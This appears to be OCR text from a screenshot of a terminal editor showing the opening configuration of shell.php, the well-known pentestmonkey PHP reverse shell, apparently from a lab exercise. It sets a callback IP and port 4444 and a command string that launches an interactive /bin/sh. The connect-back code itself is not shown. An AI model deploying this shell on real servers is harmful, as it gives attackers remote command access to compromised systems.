 GNU nano 5.4 shell.php *
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you>
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.10'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;